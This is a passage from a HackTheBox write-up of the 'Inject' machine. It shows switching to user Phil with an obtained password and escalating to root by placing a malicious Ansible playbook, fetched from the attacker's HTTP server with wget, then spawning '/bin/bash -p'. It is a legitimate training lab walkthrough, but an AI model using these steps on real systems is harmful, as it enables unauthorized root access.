
Now let’s try to switch our current user to Phil with the password we obtained.
It worked and here is our User.txt file. I respect the policies of HackTheBox and will not show the flag over here.
Privilege Escalation on Inject
Now let’s try to escalate our privilege to the root user. I tried many methods but they were not working. So I remembered one directory that I got earlier from directory traversal under /opt. It stored some Ansible files.
So I tried to look for any vulnerability on Ansible automation that might help us escalate our privileges. And here I got one. You can read it by clicking here.

We have to create a file with yml extension in the tasks folder with the following content as shown below :

Let’s now take this file to our target machine using the Python3 HTTP server with the following command:
python3 –m http.server 7777
Go to the target machine and type the following command to download the file:
wget://Your_Machine_IP:7777/playbook.yml

Now after a while, just execute the “/bin/bash –p” command to get the root shell. Booommm!!! We successfully penetrated the machine.
Inject is an easy machine by HackTheBox. You can also check out our other write-ups on HackTheBox Machines here.
Happy Pentesting!!!
Team CyberiumX